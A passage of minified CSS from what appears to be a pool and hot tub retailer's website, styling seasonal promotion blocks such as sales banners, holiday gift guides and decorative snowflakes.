10px;float:left;border-radius:4px}div#details.outer-wrap.patio-wrap div.inner-wrap div.block-wrap div.block-left p.product-collection-sale-price{color:#900}.cushion-step-wrap{margin:20px 0;padding:10px}.cushion-step-wrap h3{font-weight:300}.cushion-type-wrap{list-style:none;padding:0;margin:0;text-align:center}.cushion-type-wrap li{display:inline-block;border:none;margin:0;padding:0;width:10%}.cushion-type-wrap li img{width:100%;height:auto}.fabric-list{list-style:none;margin:20px 0;padding:0;text-align:center}.fabric-list li{display:inline-block;width:100px;height:100px;margin:2px 2px 50px;font-size:.8em;font-weight:100;text-transform:uppercase}.fabric-list li img{width:100%;height:auto}ul.search-list{margin:0;padding:0;list-style:none}ul.search-list li{float:left;width:220px;margin:10px 10px 100px;height:400px;border-radius:4px;display:table-row}ul.search-list li .search-image-wrap{height:299px;line-height:299px;width:200px;padding:10px;vertical-align:middle}ul.search-list li img{width:100%;min-height:120px;border-radius:4px;margin:0 auto;vertical-align:middle}ul.search-list li a{text-decoration:none}ul.search-list li h3{text-align:center;color:#333;width:100%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}ul.search-list li:hover{background-color:#f1f1f1}ul.search-list li p{float:left;font-size:10px;text-align:justify;margin:10px 0 0;color:#666}#cabana-club-promo-sign-up{background-image:url(../../images/pioneer/cabanaclub/wave.jpg);background-repeat:repeat-x;background-color:#0096cb;padding:100px 0 40px}#cabana-club-promo-sign-up::after{height:20px;width:100%;content:'';position:absolute;bottom:0;background-image:url(../../images/pioneer/cabanaclub/wave2.jpg);background-repeat:repeat-x}#cabana-club-promo-sign-up .cabana-text{float:right;color:#fff;text-align:center;width:500px;margin:20px -20px 0 0;font-size:14px}#cabana-club-promo-sign-up .cabana-text a{font-size:16px;margin:10px 0 0;width:300px;padding:10px;display:inline-block;text-decoration:none;background-color:#fff104;color:#333;border-radius:4px;box-shadow:0 1px 2px #333}#cabana-club-promo-sign-up .center-link{margin:30px 0 20px;font-weight:100}.hottub-promo{padding:20px 0;height:380px}.hottub-promo-header p{width:800px;margin:0 auto 20px;text-align:center}.promo-header-float{float:left;height:100px;display:block;text-align:center;width:50%;margin:20px 0 0}.promo-header-float p{text-align:center;width:100%;font-weight:700;font-size:14px;color:#900}.hottub-promo .saveflag,.promo-header-float a{font-weight:100;display:inline-block;font-family:Oswald,sans-serif;border-radius:4px;text-decoration:none}.promo-header-float a{padding:5px 30px;background-color:#900;color:#f1f1f1;font-size:14px}.hottub-promo-header blockquote p{float:right;font-size:24px;font-style:italic;text-align:center;font-family:Oswald,sans-serif;color:#333;padding:0 30px;margin:0}.grey-fade.hottub-promo:before,.grey-wrap.hottub-promo:before,.hottub-promo:before{content:'';border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;left:50%;margin:0 0 0 -20px;z-index:97;top:0;position:absolute}.hottub-promo-header blockquote p strong{color:#ef4123}.hottub-promo:before{border-top:20px solid #f1f1f1}.hottub-promo img{width:100%;transition:1s;position:absolute;left:0}.hottub-promo:hover img{width:110%;transition:3s}.hottub-promo .block-title{margin:50px 0 0!important}.hottub-promo .saveflag{padding:5px 10px;line-height:30px;width:300px;margin:30px 0 0;background-color:#900;color:#f1f1f1;text-transform:uppercase;position:relative;box-shadow:0 1px 2px #000}.hottub-promo ul{list-style:none;padding:0;margin:0;float:left;width:100%}.hottub-promo ul li{display:inline-block;padding:5px;border-left:1px dotted #ccc}.hottub-promo ul li:first-child{border:none}.hottub-promo .block-left,.hottub-promo .block-right{padding:20px;width:calc(50% - 40px);text-align:center}.season-opener-list{margin:0;padding:0;list-style:none;text-align:center}.season-opener-list li{width:33%;display:inline-block;text-align:center;height:450px;position:relative}.season-opener-list li img{width:260px;height:260px}.opener-list-item-price{background-color:#fff;top:0;border-radius:150px;font-family:Oswald,sans-serif;transition:.5s;cursor:pointer}.season-opener-list li a{color:#333;text-decoration:none}.opener-list-item-price .opener-save{display:block;width:100%;float:left;margin:10px 0 0;text-transform:uppercase;font-size:22px;color:red;font-weight:600}.opener-list-item-price .opener-name{display:block;width:100%;float:left}.opener-list-item-price .opener-price{display:block;width:100%;float:left;font-weight:100}.opener-list-item-price .opener-save-price{display:block;width:100%;float:left;font-size:28px;color:#0099d8}.opener-list-item-price .opener-save-b{display:block;width:100%;float:left;font-size:10px;text-transform:uppercase;margin:5px 0 0}.season-opener-list li:hover .opener-list-item-price{opacity:.9}.opener-block img{width:100%}#season-opener-2 .block-title{margin:0}#season-opener-2 .intro-p{margin:-10px 0 50px;text-transform:uppercase;font-weight:200px;font-family:Oswald,sans-serif;font-size:18px;color:#ea212e}#season-opener-1{margin:0;padding:100px 0 50px}#season-opener-1 p{text-align:center;font-size:20px;padding:0;margin:0}#season-opener-1 p strong,#season-opener-added-offers{font-size:40px;font-family:Oswald,sans-serif;text-transform:uppercase}#season-opener-1 p strong{font-weight:100!important;color:#ea212e}#season-opener-added-offers{text-align:center;margin:0;padding:10px 0;background-color:#fffd38;float:left;width:100%;color:#0099d8;font-weight:800}#season-opener-6 .opener-list-item-price .opener-name{margin:80px 0 0}.opener-block .open-button-box{width:240px;position:absolute;bottom:40px}.opener-block .open-button-box a{float:left;margin:5px;padding:10px;background-color:#333;color:#f1f1f1;width:calc(100% - 30px);text-align:center;font-family:Oswald,sans-serif;text-decoration:none;text-transform:uppercase;font-size:14px;border-radius:4px}#season-opener-1 a{text-decoration:none;color:#333}#season-opener-1 a:visited{color:#ccc}#season-opener-3 .inner-wrap,#season-opener-5 .inner-wrap{position:relative}#season-opener-3 .open-button-box,#season-opener-5 .open-button-box{right:0}#season-opener-7 .block-title{color:#ea212e;margin:0 0 40px}#season-opener-7 .block-left img{float:right;margin:10px;cursor:pointer}#season-opener-7 .block-right img{float:left;margin:10px;cursor:pointer}#season-opener-7 p{text-align:center;font-size:18px;margin:30px 0 0;padding:0;float:left;width:100%;font-family:Oswald,sans-serif}#season-opener-7 a{color:#000;font-weight:800}.opening-cabana p{font-family:Oswald,sans-serif;font-size:22px;text-transform:uppercase;text-align:center;font-weight:800!important;color:#fff;margin:0;line-height:28px}.opening-cabana a{text-decoration:none;color:#fff}.opening-cabana span{width:100%;float:left;color:#fef035}#hayward-sale-1 p{text-align:center}#hayward-sale-2{background-color:#0199d7;padding:0}#hayward-sale-2 h3{margin:50px 0}#hayward-sale-2 ul{text-align:center;padding:0;margin:0;list-style:none}#hayward-sale-2 ul li{width:300px;height:450px;display:inline-block}#hayward-sale-2 ul li img{width:100%}#hayward-sale-2 ul li span{float:left;width:100%;font-family:Oswald,sans-serif;text-transform:uppercase}#hayward-sale-2 ul li .hayward-promo-name{font-size:20px;color:#fff;line-height:26px}#hayward-sale-2 ul li .hayward-promo-save-price{font-size:42px;color:#fff005;font-weight:800}#hayward-sale-2 ul li .hayward-promo-price{font-size:12px;color:#fff;font-weight:100}#hayward-sale-2 ul li .hayward-promo-save{color:#f1f1f1;font-weight:100;font-size:12px}#hayward-sale-4 p,.hayward-promo-opening p{font-size:40px;line-height:42px;font-weight:800;font-family:Oswald,sans-serif;text-transform:uppercase}.hayward-promo-opening{background-color:#0064a2;padding:40px 0;float:left;width:100%}.hayward-promo-opening p{padding:0;margin:0;color:#fff;width:700px;float:left}.hayward-promo-opening .hay-1{color:#fff005}.hayward-promo-opening a{float:right;width:100px;margin:-20px 50px 0 0;text-align:center;padding:10px 30px 10px 20px;border-radius:4px;text-decoration:none;background-color:#fff005;font-weight:700;text-transform:uppercase;font-family:Oswald,sans-serif;color:#0199d7;text-shadow:0 0 1px #fff;position:relative}#hayward-sale-4 a:after,.hayward-promo-opening a:after{content:'';position:absolute;right:16px;top:14px;border-bottom:8px solid transparent;border-top:8px solid transparent}.hayward-promo-opening a:after{border-left:8px solid #0199d7;border-right:8px solid transparent}#hayward-sale-4{background-image:url(../../images/shared/hayward-promo/pool-open-background.jpg);background-size:cover}#hayward-sale-4 p{padding:0;margin:0;color:#fff}#hayward-sale-4 p:first-child{margin:100px 0 0}#hayward-sale-4 p.hayward-yellow{color:#fff005}#hayward-sale-4 a{padding:10px 50px 10px 40px;display:inline-block;margin:20px 0 80px;background-color:#0064a2;color:#fff;border-radius:4px;font-family:Oswald,sans-serif;text-transform:uppercase;position:relative;cursor:pointer}#hayward-sale-4 a:after{border-left:8px solid #fff;border-right:8px solid transparent}.hayward-promo-opening-header{margin:0;padding:0;text-align:center;background-color:#189ad4}.hayward-promo-opening-header h1{margin:0;color:#fff;font-family:Oswald,sans-serif;font-size:48px;font-weight:800;text-transform:uppercase}.showcase-content{position:relative}.showcase-content img{margin:0 auto;display:block;width:100%;height:auto}.showcase-content img.alignleft{position:absolute;top:0;left:-25%}@media (max-width:2500px){.showcase-content img.alignleft{left:-75%}}@media (max-width:2000px){.showcase-content img.alignleft{left:-50%}}@media (max-width:1600px){.showcase-content img.alignleft{left:-38%}}@media (max-width:1400px){.showcase-content img.alignleft{left:-18%}}@media (max-width:1200px){.showcase-content img.alignleft{left:-13%}}@media (max-width:1100px){.showcase-content img.alignleft{position:relative;top:0;left:0}}.hayward-promo-wrap img{margin:-380px 0 0 -400px;height:auto;width:800px;position:absolute;left:50%;top:50%}#salt-sale-1 p{width:600px;text-align:justify;margin:0 auto;text-align-last:center}#salt-sale-2{background-color:#0199d7;padding:0;text-align:center}#salt-sale-2 h3{margin:50px 0}#salt-sale-2 ul{text-align:center;padding:0;margin:0;list-style:none}#salt-sale-2 ul li{width:300px;height:450px;display:inline-block}#salt-sale-2 ul li img{width:100%}#salt-sale-2 ul li span{float:left;width:100%;font-family:Oswald,sans-serif;text-transform:uppercase}#salt-sale-2 ul li .hayward-promo-name{font-size:20px;color:#fff;line-height:26px}#salt-sale-2 ul li .hayward-promo-save-price{font-size:42px;color:#fff005;font-weight:800}#salt-sale-2 ul li .hayward-promo-price{font-size:12px;color:#fff;font-weight:100}#salt-sale-2 ul li .hayward-promo-save{color:#f1f1f1;font-weight:100;font-size:12px}.yellow-button{margin:0 auto 60px;display:inline-block;text-decoration:none;border-radius:4px;padding:10px 20px;background-color:#feef35;position:relative;color:#00598e;font-family:Oswald,sans-serif;text-transform:uppercase}#salt-sale-3 h4{font-family:Oswald,sans-serif;font-size:22px!important;margin:0 0 10px;text-transform:uppercase;font-weight:600}#salt-sale-3 h5{color:#0099d8;font-weight:400;text-transform:uppercase}#salt-sale-3 .split-discount{font-size:42px;color:#0099d8;font-weight:800}#salt-sale-3 .split-price{font-size:12px;width:100%;display:inline-block;margin:0 0 40px}.inner-product-split,.no-wrap-split{width:50%;float:left;text-align:center}.inner-product-split{width:calc(50% - 20px);padding:10px;height:400px;margin:0 0 50px;font-family:Oswald,sans-serif}.inner-product-split a{text-decoration:none;color:#333}.inner-product-split img{width:100%;height:auto}.no-wrap-split{width:calc(50% - 2px);margin:0 0 0 2px;height:460px;background-image:url(../../images/shared/salt-savings/salt-blog-right.jpg);position:relative}.no-wrap-split:first-child{margin:0 2px 0 0;background-image:url(../../images/shared/salt-savings/salt-blog-left.jpg)}.no-wrap-split a{position:absolute;top:50%;background-color:#333;opacity:.8;width:230px;margin:-10px 0 0 -120px;padding:10px;border:2px solid #fff;color:#fff;text-transform:uppercase;font-family:Oswald,sans-serif;text-decoration:none}#ace-salt-2:before,#ace-salt-4:before{top:-2px}#ace-salt-2:after,#ace-salt-2:before,#ace-salt-4:after,#ace-salt-4:before{position:absolute;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;margin:0 0 0 -20px;z-index:97;content:'';left:50%}#ace-salt-2:before,#ace-salt-4:before,#blog-7766-2:before,#blog-7795-2:before,#blog-7795-4:before,#caldera-factory-rebate-promo-2:after,#cool-tunes-2:before,#sovereign-promo-2:after{border-top:20px solid #fff}#ace-salt-2{background-image:url(../../images/shared/ace-salt/ace-salt-system-bg.jpg);text-align:center;background-size:cover;padding:100px 0 0}#ace-salt-2:after{border-top:20px solid #42bcd1;bottom:-36px}#ace-salt-1 p,#ace-salt-3 p{width:600px;text-align:justify;margin:0 auto;text-align-last:center}#ace-salt-3{text-align:center}#ace-salt-3 img{margin:50px 0 0}#ace-salt-4{background-color:#c9ecf1}#ace-salt-4 .block-title{text-shadow:none}#ace-salt-4:after{border-top:20px solid #c9ecf1;bottom:-36px}.orange-button{margin:60px auto;display:inline-block;text-decoration:none;border-radius:4px;padding:10px 30px 10px 20px;background-color:#f27930;position:relative;color:#fff;font-family:Oswald,sans-serif;text-transform:uppercase}.orange-button:after{border-left:6px solid #fff;border-right:6px solid transparent;border-bottom:6px solid transparent;border-top:6px solid transparent;content:'';top:16px;right:10px;position:absolute}#canada-day-4,#canada-day-5{border-top:20px solid #f20}#whats-hot-1 .hayward-promo-name{font-size:22px;font-weight:400;text-transform:uppercase}#whats-hot-1 .hayward-promo-save-price{font-size:34px;font-weight:800;color:#72bf44}#whats-hot-4 h4,#whats-hot-4 ul li{color:#fff;float:left;font-family:Oswald,sans-serif;text-transform:uppercase}#whats-hot-1 span{font-weight:100;text-transform:uppercase}#whats-hot-4 h4{font-size:62px;font-weight:300}#whats-hot-3 img,#whats-hot-5 img{width:100%}#whats-hot-4 h5{float:left;color:#e8e935;font-family:Oswald,sans-serif;font-size:28px;line-height:28px;margin:20px 0 0 10px;font-weight:100;text-transform:uppercase;width:310px}#whats-hot-4 h4 span{font-weight:900}#whats-hot-4 ul{list-style:none;margin:10px 0;padding:0;float:left;width:100%}#whats-hot-4 ul li{height:100px;width:23%;padding:0 1%;font-size:14px;margin:0 0 20px}#whats-hot-4 ul li .hayward-promo-name{float:left;width:100%;font-weight:400}#whats-hot-4 ul li .hayward-promo-sub{float:left;width:100%;font-weight:100}#whats-hot-4 ul li .hayward-promo-save-price{float:left;font-weight:900;font-size:22px;color:#e8e935}.num{float:left;padding:2px;font-size:8px;text-align:center;width:12px;height:12px;border-radius:20px;margin:0 5px 0 0;background-color:#fff;color:#72bf44}.promo-product-list{list-style:none;padding:0;margin:0;text-align:center}.promo-product-list li a{font-family:Oswald,sans-serif;color:#333;text-decoration:none;font-weight:400}.promo-product-list li span{float:left;width:100%;text-transform:uppercase}.promo-product-list li span.product-name{font-size:16px;line-height:18px;margin:10px 0 0}.promo-product-list li span.promo-price{font-weight:100;font-size:14px;margin:2px 0}.promo-product-list li span.save-price{font-size:30px;margin:0 0 40px;color:#8ec44a;font-weight:900}.promo-product-list.three-list li{width:31%;display:inline-block;margin:10px 1%}.promo-banner-images{position:absolute;left:50%;margin:0 0 0 -480px;top:78px}#cool-tunes-2:after,#cool-tunes-2:before{content:'';left:50%;margin:0 0 0 -20px;z-index:97;border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;position:absolute}#cool-tunes-2:after{border-top:20px solid #f1f1f1;bottom:-36px}#cool-tunes-2:before{top:-2px}#fathers-day-2 h1.page-title,#fathers-day-2 h2.sub-page-title{color:#fff}#fathers-day-2 h2.sub-page-title{margin:10px 0 100px}#fathers-day-2.outer-wrap{background:#0097da;background:linear-gradient(135deg,#0097da 0,#0061a3 100%)}#fathers-day-2 .shift-wrap .shift-R h4.promo-name{color:#fff100}#fathers-day-2 .shift-wrap .shift-R p{color:#fff}#fathers-day-2 .shift-R p.promo-price{color:#fff100}#fathers-day-3 .shift-wrap .shift-R h4.promo-name{color:#72bf44}#fathers-day-3 .shift-R a.link-button{color:#fff;background-color:#72bf44;padding:14px 10px;font-size:14px;font-weight:800;font-family:Oswald,sans-serif;float:leftx;box-shadow:0 1px 2px #000}div#fathers-day-3 a.endpage-button{display:block;padding:14px 10px;background-color:#ed1c24;width:200px;color:#fff;text-align:center;border-radius:4px;font-family:Oswald,sans-serif;text-decoration:none;box-shadow:0 1px 2px #000;text-transform:uppercase;margin:40px auto 0}#everybody-in-1 h2{margin:0;color:#900}#everybody-in-2{background-color:#0062a1}#everybody-in-2 h3{color:#fff;box-shadow:0}#everybody-in-2 span{color:#fff}#everybody-in-2 span.promo-price{color:#fef035}div#blog-8531-3.outer-wrap.blog-wrap-2{background-color:#f1f1f1}div#fathers-day-2.outer-wrap div.inner-wrap div.shift-wrap.shift-2 div.shift-L:nth-child(2){display:none}#canada-day-1{margin:0;padding:100px 0 0}#canada-day-4{margin:10px 0 0}#canada-day-5 h3.block-title{color:#fc0d1b;margin:0 0 50px}#canada-day-5 h3.block-title span{float:left;font-size:22px;font-weight:100;line-height:22px;width:100%;text-align:center;color:#fc0d1b}#canada-day-5 span.promo-sub{font-weight:100;font-size:14px;line-height:12px}#canada-day-5 span.promo-save-price{color:#fc0d1b;font-size:32px;font-weight:500;line-height:32px;padding:5px 0}.canada-day-list{padding:0;margin:0;list-style:none}.canada-day-list li{float:left;width:25%}.canada-day-list li a{text-decoration:none;color:#fff;text-transform:uppercase;font-family:Oswald,sans-serif}.canada-day-list li span.promo-number{padding:5px;background-color:#fff;color:#f20;border-radius:40px;width:10px;height:10px;display:block;line-height:10px;text-align:center;font-weight:700;float:left;margin:0 5px 0 0}.canada-day-list li span.promo-sub{font-weight:100;color:#fff;float:left;width:100%}.canada-day-list li span.promo-save-price{float:left;width:100%;font-size:32px;color:#fef035}#canada-day-3{padding:20px 0}#canada-day-3 h3{margin:10px 0}#canada-day-6{margin:00;padding:50px 0;background-color:#fc0d1b}#canada-day-6 div.block-left h3{font-family:Oswald,sans-serif;font-size:2.5em;text-transform:uppercase;font-weight:700;color:#fff;text-align:left}#canada-day-6 h4{font-family:Oswald,sans-serif;text-transform:uppercase;margin:30px 0 0;padding:0;font-size:18px;color:#fff}#canada-day-6 p{margin:0;color:#fff}#canada-day-6 p span{font-family:Oswald,sans-serif;float:left;width:100%;font-size:32px;color:#fef035;font-weight:500}#canada-day-6 a{text-decoration:none}#canada-day-4 a h5{text-transform:uppercase;font-size:18px;margin:20px 0 0}#canada-day-4 a span.split-price{font-weight:100;font-size:14px}#canada-day-4 a span.split-discount{float:left;width:100%;color:#fc0d1b;font-size:32px;font-weight:500;line-height:32px;padding:5px 0}#canada-day-4 a span.split-small{float:left;width:100%;font-weight:100}#canada-day-7{width:100%;background-color:#fc0d1b;float:left;text-align:center;margin:0;padding:10px 0}.full-page-stripe div,.red-strip div{font-size:40px;text-align:right;color:#fff;font-family:Oswald,sans-serif}.red-strip{width:100%;background-color:#e82233;float:left;height:64px}.red-strip div{width:960px;margin:0 auto;line-height:66px;text-transform:uppercase}.red-strip div img{float:right;margin:0 50px 0 20px}.full-page-stripe{width:100%;background-color:#e82233;float:left;padding:0;margin:0}.full-page-stripe div span{margin:12px 0 10px;display:block;float:right}.full-page-stripe div{width:960px;margin:0 auto;line-height:40px;height:65px;text-transform:uppercase}#patio-clearance-6 .block-left h5,.inner-product-split .inner-product-split-product a h5,.inner-product-three .inner-product-three-product a h5{font-size:18px;text-transform:uppercase}.full-page-stripe img{float:right}.full-page-stripe.blue-strip{background-color:#0099d8}.inner-product-three{float:left;width:30%;width:calc(33.3% - 40px);padding:20px}#patio-clearance-6 .block-left,.inner-product-three a{font-family:Oswald,sans-serif;text-decoration:none;text-align:center;color:#333}#patio-clearance-6 .block-left a{text-decoration:none;color:#333}#patio-clearance-6 .block-left h5{margin:30px 0 0}#patio-clearance-6 .block-left a span.product-split-b,.inner-product-split .inner-product-split-product a span.product-split-b,.inner-product-three .inner-product-three-product a span.product-split-b{text-transform:uppercase;font-size:12px;font-weight:100;line-height:16px;width:100%;margin:10px 0 0;float:left;font-family:'Open Sans',sans-serif}#patio-clearance-6 .block-left a span.product-split-c,.inner-wrap div.inner-product-split .inner-product-split-product a span.product-split-c,.inner-wrap div.inner-product-three .inner-product-three-product a span.product-split-c{text-transform:uppercase;font-size:30px;font-weight:600;float:left;width:100%;color:#ed1c24;text-align:center}#sovereign-promo h4,#sovereign-promo h5{font-family:Oswald;color:#0d639f;text-transform:uppercase}.inner-product-three img{width:100%}#patio-clearance-1 div.inner-wrap h2.sub-page-title{margin:5px 0 0}#sovereign-promo{text-align:center;padding:100px 0 0}#sovereign-promo h4{font-size:70px;font-weight:700;text-align:center;line-height:70px;margin:80px 0 0}#sovereign-promo h5{font-size:36px;line-height:36px;text-align:center;font-weight:100}#sovereign-promo ul,#sovereign-promo-2 p,.dark-button{font-family:Oswald,sans-serif;text-align:center}#sovereign-promo p{font-size:14px;margin:0 0 50px}#sovereign-promo ul{margin:30px 0;padding:0;list-style:none}#sovereign-promo ul li{display:inline-block;text-align:center;width:50px;margin:0 10px}#sovereign-promo ul li span{float:left;line-height:30px;width:30px;height:30px;font-size:36px;font-size:24px;background-color:#f58220;border-radius:50px;padding:10px;color:#fff}#sovereign-promo-2{background-color:#0d639f;padding:80px 0;text-align:center}#sovereign-promo-2:after{border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;content:"";position:absolute;top:0;margin:0 0 0 -20px}#sovereign-promo-2 p{font-size:48px;margin:0;padding:0;text-transform:uppercase;line-height:52px;font-weight:800}#sovereign-promo-2 p.sov-a{color:#f48800}#sovereign-promo-2 p.sov-b{font-size:36px;color:#fff;line-height:40px}#sovereign-promo-2 p.sov-c{margin:20px 0 0;font-size:24px;font-weight:300;color:#fff}.dark-button{display:inline-block;margin:20px auto 0;padding:20px 50px;font-size:24px;text-transform:uppercase;border-radius:4px;background-color:#333;text-decoration:none;color:#f1f1f1}#caldera-factory-rebate-promo-2:after,#hotspring-factory-rebate-promo-2:after{border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid transparent;margin:0 0 0 -20px;position:absolute;content:"";top:0}#Hottub-factory-rebate-promo,#caldera-factory-rebate-promo-2,#hotspring-factory-rebate-promo,#hotspring-factory-rebate-promo-2{text-align:center}#hotspring-factory-rebate-promo h3.block-title{color:#1aa6b7!important}#hotspring-factory-rebate-promo-2:after{border-top:20px solid #d0edf1}a.dark-button{background-color:#444;color:#fff}a.dark-button:hover{background-color:#333;color:#fff}#caldera-factory-rebate-promo{text-align:center}#caldera-factory-rebate-promo h3.block-title{color:#f36a22}#caldera-factory-rebate-promo-2{background:#d55401;background:linear-gradient(to bottom,#d55401 0,#f9ac51 100%)}#Hottub-factory-rebate-promo{padding:20px 0;text-align:center}#Hottub-factory-rebate-promo img{padding:20px 0}#Hottub-factory-rebate-promo h3.block-title{color:#ec3d26}#winter-clearance-1 h2.sub-page-title{margin:10px 0}#winter-clearance-2 span.product-split-c,#winter-clearance-3 span.product-split-c{color:#0d639f;margin:10px 0 0;font-size:18px;position:relative}#winter-clearance-2 span.product-split-c:after,#winter-clearance-3 span.product-split-c:after{border-left:8px solid #0d639f;border-right:8px solid transparent;border-bottom:8px solid transparent;border-top:8px solid transparent;content:"";position:absolute;top:0;margin:5px 0 0 5px}#winter-clearance-4{background-image:url(/wp-content/uploads/2016/10/winterizing-guide-blog-bg.jpg);background-size:cover;background-color:#f20;height:400px;width:100%;float:left;text-align:left;padding:100px 0 0;margin:0 0 100px}.halloween-promo-header h1.page-title{color:#f58220}.halloween-promo-header .inner-wrap{text-align:center!important}.halloween-promo-header .orange-button{display:inline-block!important;margin:50px 10px!important;float:none!important}.halloween-promo-header img{margin:50px!important}#no-interest-promo{background-image:url(/wp-content/uploads/2016/10/BlueBubbleBg.jpg);background-size:cover;text-align:center;background-color:#00508b}#no-interest-promo .hottub-oct-promo{width:100%;height:320px;background-image:url(/wp-content/uploads/2016/10/clearOutBanner.png);background-position:center top;background-repeat:no-repeat}#no-interest-promo p{text-align:center;width:100%;color:#fff;font-family:'Open Sans',sans-serif;font-weight:700;margin:50px 0 0}#holiday-tub-event{background-image:url(/wp-content/uploads/2016/11/winter-hottub-background.jpg);background-position:center;background-size:cover;text-align:center}#holiday-tub-event .holiday-line-1{margin:60px 0 0;padding:0;color:#fff;font-size:80px;line-height:80px;font-family:Oswald,sans-serif;font-weight:800;text-transform:uppercase}#holiday-tub-event .holiday-line-1 span{color:#09c}#holiday-tub-event .holiday-line-2,#holiday-tub-event .holiday-line-3{font-size:30px;line-height:35px;font-weight:800;color:#fff;font-family:Oswald,sans-serif;padding:0;text-transform:uppercase}#holiday-tub-event .holiday-line-2{margin:0 0 400px}#holiday-tub-event .holiday-line-3{margin:0}#holiday-tub-event .blue-line{height:1px;width:300px;background-color:#09c;margin:20px auto}#holiday-tub-event .white-button{margin:0 10px}#endless-promo-wrap{background-color:#0f7495;text-align:center}#endless-promo-wrap p{font-family:Oswald,sans-serif;color:#fef035;margin:0;padding:0;text-transform:uppercase}#endless-promo-wrap p.a1{font-size:50px;line-height:50px;font-weight:300}#endless-promo-wrap p.a2{font-size:100px;line-height:120px;font-weight:900}#endless-promo-wrap p.a3{color:#fff;font-size:60px;line-height:65px;font-weight:800}#endless-promo-wrap p.a4{font-size:40px;line-height:45px;font-weight:800}#endless-promo-wrap p.a5{font-size:40px;line-height:45px;font-weight:500}#endless-promo-wrap p.a6{font-size:20px;color:#fff;font-family:'Open Sans',sans-serif;line-height:20px;margin:20px 0}#endless-promo-wrap .endless-button,ul.split-list li h4{font-family:Oswald,sans-serif}#endless-promo-wrap .endless-button{padding:15px 10px;background-color:#fef035;font-size:20px;color:#0f7495;width:200px;margin:50px auto;border-radius:4px;text-transform:uppercase;box-shadow:0 3px 5px #444;cursor:pointer;text-decoration:none;display:block}#endless-promo-wrap .endless-button:active{box-shadow:none}.holiday-gift-guide{padding:150px 0 50px}#holiday-gift-guide-1,#holiday-gift-guide-3{background-color:#f27930;color:#fff;text-shadow:none}#holiday-gift-guide-2 h3.block-title,#holiday-gift-guide-2 h4,#holiday-gift-guide-4 h3.block-title,#holiday-gift-guide-4 h4{color:#fc0d1b}#holiday-gift-guide-2 li a,#holiday-gift-guide-4 li a{color:#fff;background-color:#fc0d1b}ul.split-list{margin:0;padding:100px 0 0!important;list-style:none}.holiday-gift-guide a.see-all,ul.split-list li a{padding:14px 10px;box-shadow:0 1px 2px #000;text-transform:uppercase}ul.split-list li{display:inline-block;width:45%;margin:2%;vertical-align:top}ul.split-list li img{opacity:0;transition:.5s;margin:50px 0 0}ul.split-list li img.inview{opacity:1;margin:0}ul.split-list li h4{font-size:40px;font-weight:bolder;text-transform:uppercase;line-height:42px}ul.split-list li p{font-family:'Open Sans',sans-serif;font-size:18px;margin:0 0 10px}#elf-on-a-shelf-1 .win-gift-card,#elf-on-a-shelf-1 .win-gift-title,.holiday-gift-guide a.see-all,ul.split-list li .split-list-price,ul.split-list li a{font-family:Oswald,sans-serif}ul.split-list li .split-list-price{color:#fc0d1b;font-size:40px;line-height:42px;font-weight:600}ul.split-list li a{background-color:#fff;display:block;width:200px;color:#f27930;text-align:center;border-radius:4px;text-decoration:none;margin:20px 0 50px}ul.split-list li:nth-child(odd){margin-top:-100px}#holiday-gift-guide-3 ul.split-list img,#holiday-gift-guide-4 ul.split-list img{max-width:100%;margin:0!important}.holiday-gift-guide ul.split-list .before-xmas-button{position:absolute;z-index:96;cursor:pointer}.snowflake-l,.snowflake-s{position:absolute;z-index:97;left:50%}.holiday-gift-guide a.see-all{background-color:#000;display:block;width:200px;color:#fff;text-align:center;border-radius:4px;text-decoration:none;margin:150px auto 0}#snowflake-1,#snowflake-10,#snowflake-3,#snowflake-9{margin:0 0 0 -500px}#snowflake-11,#snowflake-14,#snowflake-2,#snowflake-6{margin:0 0 0 200px}#snowflake-12,#snowflake-15,#snowflake-4,#snowflake-7{margin:0 0 0 -200px}.holiday-gift-guide a:active{box-shadow:none!important}.snowflake-l{width:163px;height:186px;background-image:url(/wp-content/uploads/2016/12/snowflake-large.png)}.snowflake-s{width:104px;height:103px;background-image:url(/wp-content/uploads/2016/12/snowfalke-small.png)}#snowflake-1{top:1500px}#snowflake-5{top:1900px;margin:0 0 0 300px}#snowflake-3{top:2500px}#snowflake-6{top:2900px}#snowflake-2{top:3300px}#snowflake-7{top:3700px}#snowflake-4{top:4300px}#snowflake-8{top:4900px;margin:0 0 0 400px}#snowflake-9{top:5500px}#snowflake-13{top:5900px;margin:0 0 0 300px}#snowflake-10{top:6500px}#snowflake-14{top:6900px}#snowflake-11{top:7300px}#snowflake-15{top:7700px}#snowflake-12{top:8300px}#snowflake-16{top:8900px;margin:0 0 0 400px}#elf-on-a-shelf-1 img{float:right;margin:-150px 0 0}#elf-on-a-shelf-1 .win-gift-card{font-size:48px;text-transform:uppercase;font-weight:800;color:#71bf44;line-height:50px}#elf-on-a-shelf-1 .win-gift-title{font-size:15px;color:#333;font-weight:00}#elf-on-a-shelf-1 .fine-print{font-size:10px;font-weight:100;font-family:'Open Sans',sans-serif}#inspierd-1 .centerDiv h4,#inspierd-3 h4{font-weight:700;text-transform:uppercase}#current-coupon .block-right h3,#current-coupon-offer-text p,#inspierd-1 .centerDiv h4,#inspierd-2 h4,#inspierd-3 h4,#redeem-1 .block-wrap .block-left h2,#redeem-1 .block-wrap .block-left h3,#redeem-1 .block-wrap .block-left ul li,#redeem-1 .block-wrap .block-right .redeem-floater input[type=button],#redeem-1 .block-wrap .block-right h3,.holiday-gift-guide span.sale-desc,.solid-color-header h1{font-family:Oswald,sans-serif}#inspierd-1 ul.split-list li img{opacity:1}#inspierd-1 ul.split-list li h4{color:#0d64a0;text-align:center}#inspierd-1 ul.split-list li p{text-align:center}#inspierd-1 ul.split-list li:nth-child(2){margin-top:350px}#inspierd-1 ul.split-list li:nth-child(3){margin-top:-350px}#inspierd-1 .centerDiv{clear:both;width:100%;padding:50px 0 0;text-align:center}#inspierd-1 .centerDiv h4{font-size:28px;color:#0d64a0;margin:0 0 20px}#inspierd-1 img{width:100%}#inspierd-1 .blue-button,#inspierd-2 .blue-button{margin:10px}#inspierd-2{background-color:#f27930;color:#fff;text-align:center}#inspierd-2 h4{text-transform:uppercase;font-size:40px;margin:0 0 10px;line-height:42px}#inspierd-2 .block-wrap{margin:0 0 80px}#inspierd-2 .block-wrap 